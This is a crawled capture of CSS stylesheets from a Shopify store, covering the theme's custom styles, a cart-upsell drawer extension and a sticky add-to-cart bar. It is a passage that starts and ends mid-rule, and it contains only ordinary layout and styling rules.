.banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width:750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/custom.css?v=77800181121634795081759419164
body_size: 3358
content:
.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte+div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/11/assets/custom.css.map?v=77800181121634795081759419164 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer.css
body_size: 1293
content:
#atlas-upsell-cart-drawer-main-container {
  visibility: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  opacity: 0;
  transition:
    visibility 0s linear 0.3s,
    opacity 0.3s;
}
body.atlas-no-scroll-for-cart-drawer {
  overflow: hidden;
}
#atlas-upsell-cart-drawer-main-container div:empty {
  display: block;
}

#atlas-upsell-cart-drawer-main-container.is-open {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
}

.atlas-upsell-cart-drawer-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  /* transition: opacity 0.3s; */
}

#atlas-upsell-cart-drawer-main-container.is-open
  .atlas-upsell-cart-drawer-overlay {
  opacity: 1;
}

.atlas-upsell-cart-drawer-header-h2 {
  margin: 0px;
  font-size: 25px;
  font-weight: 600;
  color: var(--cart_drawer_text_color);
}

.atlas-upsell-cart-drawer-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: min(520px, 100vw);
  background: var(--cart_drawer_background_color);
  color: var(--cart_drawer_text_color);
  display: flex;
  flex-direction: column;
  transform: translateX(100%);
  transition: transform 0.3s ease-out;
}

#atlas-upsell-cart-drawer-main-container.is-open
  .atlas-upsell-cart-drawer-content {
  transform: translateX(0);
}

.atlas-upsell-cart-close {
  background: none;
  border: none;
  font-size: 24px;
  cursor: pointer;
  color: var(--cart_drawer_close_button_color);
  width: 34px;
  height: 34px;
}

.atlas-upsell-cart-close:hover {
  opacity: 0.8;
  font-size: 28px;
}

.atlas-upsell-cart-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 16px;
}

.atlas-upsell-cart-announcement {
  font-size: var(--announcement_font_size);
  font-weight: 500;
  text-align: center;
  padding: var(--announcement_size) 16px;
  color: var(--announcement_text_color);
}

.atlas-upsell-cart-progress-reward-container {
  padding-top: 12px;
  padding-bottom: 14px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.1);
}

.atlas-upsell-cart-progress-reward-text {
  text-align: center;
  font-weight: 500;
  font-size: 14px;
  color: var(--cart_drawer_text_color);
}

.atlas-upsell-cart-progress-reward-bar-container {
  margin-top: 10px;
  position: relative;

  --progress_bar_height: 10px;
  height: var(--progress_bar_height);
  border-radius: 4px;
  overflow: hidden;
}

.atlas-upsell-cart-progress-reward-bar-background {
  background-color: var(--progress_reward_bar_background_color);
  height: var(--progress_bar_height);
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

.atlas-upsell-cart-progress-reward-bar {
  height: 40px;
  position: relative;
}

.atlas-upsell-cart-items-container {
  flex-grow: 1;
  overflow-y: auto;
  border-bottom: 1px solid #e1e3e5;
  display: flex;
  flex-direction: column;
}

.atlas-upsell-cart-item-outer-container {
  padding: 23px 19px;
  border-bottom: 1px solid #eee;
  position: relative;
}

.atlas-upsell-cart-item-info-container {
  margin-top: 4px;
  display: flex;
  justify-content: space-between;
  gap: 10px;
}

.atlas-upsell-cart-item-price-container {
  display: flex;
  justify-content: flex-end;
  align-items: end;
  flex-direction: column;
  gap: 4px;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item-price-container {
    align-items: flex-end;
    justify-content: flex-end;
  }
}

.atlas-upsell-cart-item-price-inner-container {
  display: flex;
  align-items: end;
  justify-content: flex-end;
  flex-direction: column;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item-price-inner-container {
    align-items: flex-end;
    justify-content: flex-end;
    line-height: 1.3;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line {
    display: none !important;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line-mobile {
    display: flex !important;
    width: fit-content;
  }
  
  .atlas-upsell-cart-item-total-saved-on-line-mobile:empty {
    display: none !important;
  }
}

@media screen and (min-width: 769px) {
  .atlas-upsell-cart-item-total-saved-on-line-mobile {
    display: none !important
  }
}

.atlas-upsell-cart-item {
  display: flex;
  position: relative;
  align-items: flex-start;
}

.atlas-upsell-cart-item img {
  width: 99px;
  height: 103px;
  min-width: 99px;
  min-height: 103px;
  object-fit: cover;
  margin-right: 15px;
  border-radius: 10px;
}

@media screen and (max-width: 768px) {
  .atlas-upsell-cart-item img {
    width: 89px;
    height: 93px;
    min-width: 89px;
    min-height: 93px;
  }
}

.atlas-upsell-cart-footer {
  background-color: var(--cart_drawer_accent_color);
  padding: 20px;
}

.atlas-upsell-cart-subtotal {
  display: flex;
  justify-content: space-between;
  margin-bottom: 15px;
  font-weight: bold;
}

.atlas-checkout-button-styles {
  all: unset;
  border: none;
  padding: 16px 12px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  color: var(--cart_drawer_button_text_color);
  background-color: var(--cart_drawer_button_color);
  border-radius: var(--cart_drawer_button_corner_radius);
  position: relative;
}
.atlas-upsell-cart-subtotal-amount-span {
  font-weight: 500;
  color: var(--cart_drawer_button_text_color);
}

.atlas-checkout-button-styles:hover {
  opacity: 0.8;
}

.atlas-upsell-cart-item-quantity {
  display: flex;
  align-items: center;
  gap: 8px;
}

.quantity-up,
.quantity-down {
  padding: 2px 8px;
  background: var(--cart_drawer_button_color);
  color: var(--cart_drawer_button_text_color);
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.atlas-upsell-cart-item-delete-icon-container button {
  all: unset;
  cursor: pointer;
  width: 18px;
  height: 18px;
  /* min-height: 4.5rem; */
  padding: 0;
  margin: 0;
  background: none !important;
  /* color: #000 !important; */
}

.atlas-upsell-cart-item-delete-icon-container button svg {
  color: #686868;
  transition: color 0.2s ease;
}

.atlas-upsell-cart-item-delete-icon-container button:hover svg {
  color: #dc2626;
}

.atlas-upsell-cart-item-loading-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.atlas-upsell-cart-spinner {
  border: 3px solid rgb(50, 50, 50);
  border-top: 3px solid rgba(0, 0, 0, 0);
  border-radius: 50%;
  width: 32px;
  height: 32px;
  animation: atlas-cart-upsell-loading-spinner-spin 1s linear infinite;
}
@keyframes atlas-cart-upsell-loading-spinner-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.atlas-upsell-cart-item-quantity-container {
  display: flex;
  align-items: center;
  width: fit-content;
  border-radius: 6px;
  padding: 3px;
  background-color: var(--cart_drawer_quantity_text_background_color);
}

.atlas-upsell-cart-item-quantity-container button {
  all: unset;
  cursor: pointer;
  background-color: var(--cart_drawer_quantity_button_background_color);
  width: 24px;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 16px;
  color: rgb(32, 34, 35);
}

.atlas-upsell-cart-item-quantity-container
  button.atlas-upsell-cart-item-quantity-up {
  border-radius: 3px;
}

.atlas-upsell-cart-item-quantity-container
  button.atlas-upsell-cart-item-quantity-down {
  border-radius: 3px;
}

.atlas-upsell-cart-item-quantity-amount {
  width: 60px;
  height: 28px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  margin: 0px;
  padding: 0px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1em;
  background-color: var(--cart_drawer_quantity_text_background_color);
  color: #000000;
}

.atlas-upsell-cart-item-quantity-button-loading-spinner {
  border: 1.5px solid #637381;
  border-top: 1.5px solid transparent;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  animation: atlas-cart-upsell-loading-spinner-spin 2s linear infinite;
}

#atlas-upsell-cart-shipping-protection-switch:checked + span {
  position: absolute;
  cursor: pointer;
  inset: 0px;
  background-color: var(--shipping_protection_switch_color);
  transition: 0.4s;
  border-radius: 26px;
  border: 2px solid var(--shipping_protection_switch_color);
}
#atlas-upsell-cart-shipping-protection-switch:checked + span > span {
  position: absolute;
  /* content: &quot;&quot;; */
  height: 20px;
  width: 20px;
  left: 2px;
  bottom: 1px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
  transform: translateX(20px);
}

#atlas-upsell-cart-shipping-protection-switch:not(:checked) + span {
  position: absolute;
  cursor: pointer;
  inset: 0px;
  background-color: rgb(204, 204, 204);
  transition: 0.4s;
  border-radius: 26px;
  border: 2px solid rgb(225, 227, 229);
}
#atlas-upsell-cart-shipping-protection-switch:not(:checked) + span > span {
  position: absolute;
  /* content: &quot;&quot;; */
  height: 20px;
  width: 20px;
  left: 2px;
  bottom: 1px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px;
  transform: translateX(0px);
}

.atlas-upsell-cart-checkout-button-loading-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.atlas-upsell-cart-checkout-button-spinner {
  border: 2.5px solid rgba(0, 0, 0, 0.1);
  border-top: 2.5px solid var(--cart_drawer_button_text_color);
  border-right: 2.5px solid var(--cart_drawer_button_text_color);
  border-left: 2.5px solid var(--cart_drawer_button_text_color);
  border-radius: 50%;
  width: 28px;
  height: 28px;
  animation: atlas-cart-upsell-checkout-button-spinner-spin 1.1s linear infinite;
}
@keyframes atlas-cart-upsell-checkout-button-spinner-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

.atlas-upsell-cart-slide-right {
  flex: 1 1 auto;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-width: 0;
}

/* Subscription Upgrades Styles */
.atlas-subscription-upgrade-container {
  position: relative;
}

.atlas-subscription-upgrade-button {
  transition: opacity 0.2s, transform 0.1s;
}

.atlas-subscription-upgrade-button:hover {
  opacity: 0.9;
}

.atlas-subscription-upgrade-button:active {
  transform: scale(0.98);
}

.atlas-subscription-upgrade-dropdown {
  background-color: var(--cart_drawer_background_color);
  color: var(--cart_drawer_text_color);
}

.atlas-subscription-upgrade-option {
  padding: 10px 14px;
  cursor: pointer;
  font-size: 14px;
  border-bottom: 1px solid #f0f0f0;
  transition: background-color 0.15s;
}

.atlas-subscription-upgrade-option:last-child {
  border-bottom: none;
}

.atlas-subscription-upgrade-option:hover {
  background-color: #f5f5f5;
}

.atlas-subscription-upgrade-option-selected {
  background-color: #e8f5e9;
  font-weight: 500;
}

.atlas-subscription-upgrade-option-selected:hover {
  background-color: #d4edd6;
}

/* Discount Code Styles */
.atlas-discount-code-input:focus {
  border-color: #9CA3AF;
}

.atlas-discount-code-apply-btn:hover:not(:disabled) {
  opacity: 0.9;
}

.atlas-discount-code-apply-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}

.atlas-discount-code-message.success {
  color: var(--discount_code_success_message_color);
}

.atlas-discount-code-message.error {
  color: var(--discount_code_error_message_color);
}

@keyframes atlas-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/component-sticky-atc.css?v=62484444530724288381759419164
body_size: 527
content:
.sticky-atc{position:fixed;bottom:15px;margin:0;padding:.75rem 0 1.25rem;padding-bottom:0;z-index:2;border-radius:10px;right:20px;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px;padding:1rem 1.5rem}.sticky-atc__left{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__image{display:flex}.sticky-atc__image img{height:50px;width:auto;object-fit:contain;border-radius:5px}.sticky-atc__right{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__button,.sticky-atc__right{flex-shrink:0}.sticky-atc__button{padding-top:15px}.sticky-atc .button{padding:0 1rem;line-height:normal;font-size:1.5rem}.sticky-atc .price--on-sale .price__sale{display:flex;flex-direction:row;align-items:center;gap:5px;line-height:1}.sticky-atc .price .price-item,.sticky-atc .price .price-item--sale,.sticky-atc span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-accent-3))!important}.sticky-atc .price .price__compare-price .price-item--regular{color:rgb(var(--color-base-text))!important}.sticky-atc__title{margin:0;font-size:var(--product-title-size);font-weight:700;line-height:1;color:var(--product-title-color)}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-background));color:rgb(var(--color-foreground))}.sticky-atc .price__regular 